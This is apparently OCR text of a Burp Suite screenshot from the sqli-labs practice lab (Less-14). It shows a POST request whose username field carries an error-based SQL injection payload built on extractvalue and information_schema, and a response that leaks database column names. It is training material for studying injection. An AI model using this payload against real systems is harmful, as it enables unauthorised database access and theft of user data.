 Send
Cancel
Target: http://192.168.50.63
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /sqli-labs-master/sqli-labs-master/Less-14/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 160
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-14/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 uname=a" and(extractvalue(1,concat(0x5c,(select group_concat(column_name)from
information_schema.columns where table_name='users')))) --+&passwd=a&submit=Submit
Welcome Dhakkan
Username :
Password :
XPATH syntax error: '\CURRENT_CONNECTIONS,TOTAL_CONNE'
LOGIN ATTEMPT
FAILED